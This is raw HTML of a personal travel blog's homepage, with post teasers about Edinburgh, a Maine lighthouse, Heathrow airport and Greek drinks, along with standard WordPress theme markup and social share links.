(max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1572783325817{margin-top:0px!important;padding-top:0px!important}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="home paged page-template-default page page-id-5 wp-embed-responsive paged-4 page-paged-4 single-author wide_layout titlebar_position_below sidebar_widget_style_box wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_4465" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_4465" type="submit" apbct_event_id="4465" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_83573" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_83573" type="submit" apbct_event_id="83573" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="container-main nosidebars"><div class="zolo-container"><div class="container-padding"><div class="inner-content"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-5" class="post-5 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content"><section class="wpb-content-wrapper"><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_10434970776966dc8aa85ba"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_3087802446966dc8aa93db hover_style_none"><div class="layer vc_column-inner "><div class="wpb_wrapper"><div class="zolo_blog_post_slider_area" style="height:500px;overflow:hidden; width:100%; float:left;"><div class="owl-carousel zolo_owl_slider zolo_blogslideracp_20365118866966dc8aa9b6d noanimation postsliderstyle2" data-margin="4" data-slide-by="1" data-loop="1" data-lazy-load="" data-stage-padding="0" data-auto-height="0" data-auto-width="0" data-nav="1" data-dots="" data-dots-container="0" data-nav-container="0" data-autoplay="1" data-autoplay-timeout="5000" data-autoplay-speed="" data-autoplay-hover-pause="" data-colums-mobile="1" data-colums-tablet="1" data-colums-desktop="2" data-animate-out="fadeOut" data-animate-in="fadeIn" data-animation="No Animation" data-delay="300"><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/IMG_2936-300x225.jpg) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/changing-the-money/" style="color:#333333;"> Changing The Money </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 31, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/changing-the-money/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/08/Screen-Shot-2020-10-28-at-13.04.03.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/fire-breathing-fringe/" style="color:#333333;"> Fire Breathing Fringe </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 15, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/fire-breathing-fringe/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/08/Screen-Shot-2020-10-28-at-13.20.07.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/my-first-day-in-edinburgh/" style="color:#333333;"> My First Day in Edinburgh </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 2, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/my-first-day-in-edinburgh/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.30.56.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/learn-at-least-a-little-bit-of-the-language/" style="color:#333333;"> Learn At Least A Little Bit of The Language </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> July 20, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/learn-at-least-a-little-bit-of-the-language/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div></div></div><div class="ult-spacer spacer-6966dc8ab2139" data-id="6966dc8ab2139" data-height="60" data-height-mobile="60" data-height-tab="60" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_6158686326966dc8ab3b00 vc_column-gap-35"><div class="sidebar custom_sidebar wpb_column vc_column_container vc_col-sm-8 apress_col_id_15057888086966dc8ab3e99 hover_style_none"><div class="layer vc_column-inner vc_custom_1572783325817"><div class="wpb_wrapper">  <div class="zolo_blog_area zoloblogstyleacp_12892932006966dc8ab4aa9 zolo_blog_style12 none "><div class="zolo_blog_row" style="margin:0px -15px 0 -15px;"><div class="zolo_row site-content bnpn9w62u12gstl7yzjdlayoutstyle_normal"><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-maine category-on-the-road category-world-travels"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1038" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.49.56-952x546.png" alt="Screen Shot 2020 10 28 at 13.49.56 952x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/maine/" rel="category tag">Maine</a>&nbsp;<a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a>&nbsp;<a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/portland-head-light/" style="color:#4c4c4c;"> Portland Head Light </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/portland-head-light/" title="Permalink to Portland Head Light" rel="bookmark">July 11, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> Portland Head Light Yesterday I happened to be out at Fort Williams Park where there is The Portland Head Light. I had intended to do a live video while I was standing there in front of<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/portland-head-light/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/portland-head-light/&amp;t=Portland%20Head%20Light" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Portland%20Head%20Light&amp;url=https://travelswithjim.com/portland-head-light/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/portland-head-light/&amp;title=Portland%20Head%20Light" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fportland-head-light%2F&amp;name=Portland+Head+Light&amp;description=Yesterday+I+happened+to+be+out+at+Fort+Williams+Park+where+there+is+The+Portland+Head+Light.+I+had+intended+to+do+a+live+video+while+I+was+standing+there+in+front+of+one+of+the+most+visited+and+photographed+lighthouses+but+alas+Facebook+sent+me+a+message+that+I+couldn%26rsquo%3Bt+do+that+because+I%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/portland-head-light/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fportland-head-light%2F&amp;description=Portland+Head+Light&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F07%2FScreen-Shot-2020-10-28-at-13.49.56.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/portland-head-light/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1035 post type-post status-publish format-standard has-post-thumbnail hentry category-on-the-road category-united-kingdom category-world-travels tag-carry-on-luggage tag-heathrow tag-james-talbott tag-jim-talbott tag-less-is-better tag-safe-traveling tag-united-kingdom tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1035" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-14.06.37-1066x546.png" alt="Screen Shot 2020 10 28 at 14.06.37 1066x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a>&nbsp;<a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a>&nbsp;<a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/navigating-heathrow/" style="color:#4c4c4c;"> Navigating Heathrow </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/navigating-heathrow/" title="Permalink to Navigating Heathrow" rel="bookmark">July 9, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> London Bridge Heathrow Airport is the largest airport in the United Kingdom in London and is a major hub for all sorts of international and domestic English travelers. It's not abad airport really although when you<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/navigating-heathrow/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/navigating-heathrow/&amp;t=Navigating%20Heathrow" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Navigating%20Heathrow&amp;url=https://travelswithjim.com/navigating-heathrow/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/navigating-heathrow/&amp;title=Navigating%20Heathrow" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fnavigating-heathrow%2F&amp;name=Navigating+Heathrow&amp;description=Heathrow+Airport+is+the+largest+airport+in+the+United+Kingdom+in+London+and+is+a+major+hub+for+all+sorts+of+international+and+domestic+English+travelers.+It%26rsquo%3Bs+not+abad+airport+really+although+when+you+first+get+off+of+an+international+flight+and+are+herded+off+to+a+security+screening+it+can+be+a+little+overwhelming%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/navigating-heathrow/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fnavigating-heathrow%2F&amp;description=Navigating+Heathrow&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F07%2FScreen-Shot-2020-10-28-at-14.06.37.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/navigating-heathrow/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1029 post type-post status-publish format-standard has-post-thumbnail hentry category-greece tag-adventure tag-greece tag-greek-islands tag-greek-wine tag-james-talbott tag-jim-talbott tag-mathica tag-ouzo tag-travels-with-jim tag-tsipouro"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1029" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/06/Screen-Shot-2020-10-28-at-15.34.33-958x546.png" alt="Screen Shot 2020 10 28 at 15.34.33 958x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/three-greek-drinks/" style="color:#4c4c4c;"> Three Greek Drinks </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/three-greek-drinks/" title="Permalink to Three Greek Drinks" rel="bookmark">June 17, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> In my short tenure as a world traveler i have traveled to all kinds of really cool places and seen all kinds of wonderful things as well as been able to taste the foods and enjoy the cultures. One of<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/three-greek-drinks/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/three-greek-drinks/&amp;t=Three%20Greek%20Drinks" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Three%20Greek%20Drinks&amp;url=https://travelswithjim.com/three-greek-drinks/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/three-greek-drinks/&amp;title=Three%20Greek%20Drinks" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a 